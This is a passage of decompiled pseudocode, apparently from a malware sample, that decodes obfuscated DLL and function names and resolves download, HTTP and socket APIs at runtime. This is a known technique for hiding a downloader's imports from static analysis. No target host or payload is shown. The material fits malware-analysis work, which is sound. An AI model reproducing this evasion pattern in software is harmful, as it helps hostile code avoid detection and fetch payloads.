 v0 = sub_48AFB0("CCS_urlmon.dll");
hModule = LoadLibraryA(v0);
v2 = sub_48AFB0("CCS_URLDownloadToFileA");
dword_4BEBF4 = GetProcAddress(hModule, v2);
v3 = sub_48AFB0("CCS_wininet.dll");
v4 = LoadLibraryA(v3);
v5 = sub_48AFB0("CCS_InternetOpenA");
dword_4BEBE4 = GetProcAddress(v4, v5);
v6 = sub_48AFB0("CCS_InternetOpenUrlA");
dword_4BEBE0 = GetProcAddress(v4, v6);
v7 = sub_48AFB0("CCS_InternetReadFile");
dword_4BEBC8 = GetProcAddress(v4, v7);
v8 = sub_48AFB0("CCS_InternetWriteFile");
dword_4BEC14 = GetProcAddress(v4, v8);
v9 = sub_48AFB0("CCS_InternetCloseHandle");
dword_4BEC30 = GetProcAddress(v4, v9);
v10 = sub_48AFB0("CCS_InternetConnectA");
dword_4BEC2C = GetProcAddress(v4, v10);
v11 = sub_48AFB0("CCS_InternetGetConnectedState");
dword_4BEBB4 = GetProcAddress(v4, v11);
v12 = sub_48AFB0("CCS_DeleteUrlCacheEntry");
dword_4BEC60 = GetProcAddress(v4, v12);
v13 = sub_48AFB0("CCS_HttpOpenRequestA");
dword_4BEBDC = GetProcAddress(v4, v13);
v14 = sub_48AFB0("CCS_HttpSendRequestA");
dword_4BEBE8 = GetProcAddress(v4, v14);
v15 = sub_48AFB0("CCS_HttpSendRequestExA");
dword_4BEC34 = GetProcAddress(v4, v15);
v16 = sub_48AFB0("CCS_HttpQueryInfoA");
dword_4BEC1C = GetProcAddress(v4, v16);
v17 = sub_48AFB0("CCS_HttpAddRequestHeadersA");
dword_4BEC28 = GetProcAddress(v4, v17);
v18 = sub_48AFB0("CCS_HttpEndRequestA");
dword_4BEBA8 = GetProcAddress(v4, v18);
v19 = sub_48AFB0("CCS_InternetCrackUrlA");
dword_4BEC20 = GetProcAddress(v4, v19);
v20 = sub_48AFB0("CCS_InternetSetOptionA");
dword_4BEBCC = GetProcAddress(v4, v20);
v21 = sub_48AFB0("CCS_Ws2_32.dll");
v22 = LoadLibraryA(v21);
v23 = sub_48AFB0("CCS_inet_addr");
dword_4BEC3C = GetProcAddress(v22, v23);
v24 = sub_48AFB0("CCS_gethostbyname");
dword_4BEBF0 = GetProcAddress(v22, v24);
v25 = sub_48AFB0("CCS_gethostname");
dword_4BEC10 = GetProcAddress(v22, v25);
v26 = sub_48AFB0("CCS_WSAStartup");